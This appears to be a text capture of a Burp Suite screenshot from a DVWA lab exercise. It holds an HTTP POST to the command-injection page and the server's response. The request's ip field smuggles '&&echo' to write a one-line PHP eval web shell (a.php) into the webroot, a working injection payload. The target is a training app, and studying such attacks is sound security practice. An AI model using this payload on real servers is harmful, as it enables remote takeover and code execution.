 Send Cancel < ▼ > ▼ Target: http://192.168.85.188 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 192.168.85.188
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://192.168.85.188
10 Connection: close
11 Referer: http://192.168.85.188/dvwa/vulnerabilities/exec/
12 Cookie: security=low; PHPSESSID=0iinsbqje8ng1v23i5ud846806
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%26%26echo ^<?php
@eval($_POST[test]);?^>>C:\phpStudy\PHPTutorial\WWW\DVWA\a.php&Submit=S
ubmit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Feb 2022 01:35:29 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4478
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
/>
18
19 <title>
Vulnerability: Command Injection :: Damn Vulnerable Web
Application (DVWA) v1.10 *Development*
</title>
20
21 <link rel="stylesheet" type="text/css" href="
/dvwa/css/main.css" />